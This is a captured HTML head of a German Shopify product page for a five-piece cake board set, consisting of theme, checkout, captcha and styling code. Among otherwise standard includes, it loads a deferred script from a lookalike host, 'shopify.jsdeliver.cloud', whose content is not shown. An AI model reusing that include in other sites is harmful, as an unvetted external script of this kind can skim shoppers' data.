

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.witap.de/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold
body_size: 47707
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-04-04T04:30:01.8936292Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 181652193611, false)</script>
<!-- End of Shoplift scripts -->


    
    
    
    
    
      
      
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.witap.de/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/secondary.js?v=38412165034492852181746013449" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - 
 &ndash; WiTaP™</title>

    
      <meta name="description" content="Cake Board Tortenunterlagen Tortenscheiben Servierunterlage Tellerdeckchen Tortenunterlage, Tortenscheibe, Serviertablett, Kuchenplatte, Tortenplatten, Untersetzer, Tellerdeckchen Tortenplatten Tortenteller, Unterlage zum Dekorieren Stabile Unterlage für Torten aus Karton mit goldener Beschichtung Verpackungseinheit: 5">
    

    

<meta property="og:site_name" content="WiTaP™">
<meta property="og:url" content="https://www.witap.de/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold">
<meta property="og:title" content="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - ">
<meta property="og:type" content="product">
<meta property="og:description" content="Cake Board Tortenunterlagen Tortenscheiben Servierunterlage Tellerdeckchen Tortenunterlage, Tortenscheibe, Serviertablett, Kuchenplatte, Tortenplatten, Untersetzer, Tellerdeckchen Tortenplatten Tortenteller, Unterlage zum Dekorieren Stabile Unterlage für Torten aus Karton mit goldener Beschichtung Verpackungseinheit: 5"><meta property="og:image" content="http://www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432">
  <meta property="og:image:secure_url" content="https://www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="3,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - ">
<meta name="twitter:description" content="Cake Board Tortenunterlagen Tortenscheiben Servierunterlage Tellerdeckchen Tortenunterlage, Tortenscheibe, Serviertablett, Kuchenplatte, Tortenplatten, Untersetzer, Tellerdeckchen Tortenplatten Tortenteller, Unterlage zum Dekorieren Stabile Unterlage für Torten aus Karton mit goldener Beschichtung Verpackungseinheit: 5">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77512081739/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d3f21c923c09cc6f120b98ae209dc789">
<meta id="in-context-paypal-metadata" data-shop-id="77512081739" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.witap.de/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=77512081739" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":77512081739,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/77512081739","merchantName":"WiTaP™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"WiTaP™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d3f21c923c09cc6f120b98ae209dc789","betas":["rich-media-storefront-analytics"],"domain":"www.witap.de","predictiveSearch":true,"shopId":77512081739,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "26ce8a.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Export","id":181652193611,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.witap.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pixel.wetracked.io\/26ce8a.myshopify.com\/events.js?shop=26ce8a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77512081739,"offset":3600,"reqid":"98a1a4da-f3c7-4219-885f-be5a352406c8-1769753495","pageurl":"www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold","u":"bd72392ed76d","p":"product","rtyp":"product","rid":8647530971467};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.witap.de/cdn/shop/t/5/compiled_assets/scripts.js?v=1164"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


        :root {
          --font-body-family: Jost, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.25;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 60, 94, 82;
        --color-base-accent-1: 60, 94, 82;
        --color-base-accent-2: 60, 94, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3c5e52;
        --gradient-base-accent-2: linear-gradient(28deg, rgba(60, 94, 82, 1) 14%, rgba(60, 94, 82, 1) 73%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.witap.de/cdn/shop/t/5/assets/base.css?v=97150727157143664111746013449" rel="stylesheet" type="text/css" media="all" />
